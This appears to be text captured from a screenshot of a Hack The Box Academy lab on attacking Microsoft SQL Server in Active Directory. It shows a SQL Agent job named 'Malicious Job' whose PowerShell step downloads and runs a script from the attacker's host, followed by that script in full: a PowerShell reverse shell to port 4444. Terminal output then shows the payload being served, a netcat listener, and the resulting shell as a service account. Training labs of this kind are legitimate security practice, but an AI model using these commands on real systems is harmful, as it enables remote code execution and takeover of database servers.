 SQLQuery1.sql - SQ...msdb (ws_dev (54))*
SQLQuery2.sql - SQ...msdb (ws_dev (53))*
1 USE msdb;
2 GO
3
4 EXEC sp_add_job
5 @job_name = N'Malicious Job';
6 GO
7
8 EXEC sp_add_jobstep
9 @job_name = N'Malicious Job',
10 @step_name = N'Execute PowerShell Script',
11 @subsystem = N'PowerShell',
12 @command = N'(New-Object Net.WebClient).DownloadString("http://10.10.14.104/a")|IEX;',
13 @retry_attempts = 5,
14 @retry_interval = 5;
15 GO
16
17 EXEC sp_add_jobserver
18 @job_name = N'Malicious Job';
19 GO
20
21 EXEC sp_start_job
22 @job_name = N'Malicious Job';
23 GO
100 %
Messages
Job 'Malicious Job' started successfully.
Completion time: 2024-05-20T03:57:02.3270
100 %
Query executed successfully.
AD-Attacks_MSSQL : tmux: client — Konsole
└─$ cat a
$LHOST = "10.10.14.104"; $LPORT = 4444; $TCPClient = New-Object Net.Sockets.TCPClient($LHOST, $LPORT); $Netwo
rkStream = $TCPClient.GetStream(); $StreamReader = New-Object IO.StreamReader($NetworkStream); $StreamWriter
= New-Object IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer = New-Object System.By
te[] 1024; while ($TCPClient.Connected) { while ($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Re
ad($Buffer, 0, $Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1) }; if ($TC
PClient.Connected -and $Code.Length -gt 1) { $Output = try { Invoke-Expression ($Code) 2>&1 } catch { $_ }; $
StreamWriter.Write("$Output`n"); $Code = $null } }; $TCPClient.Close(); $NetworkStream.Close(); $StreamReader
.Close(); $StreamWriter.Close()
┌──(kali㉿kali)-[/tmp]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.229.240 - - [20/May/2024 10:57:03] "GET /a HTTP/1.1" 200 -
┌──(kali㉿kali)-[~/…/htb/academy/work/AD-Attacks_MSSQL]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.104] from (UNKNOWN) [10.129.229.240] 52014
whoami
htb\svc_sql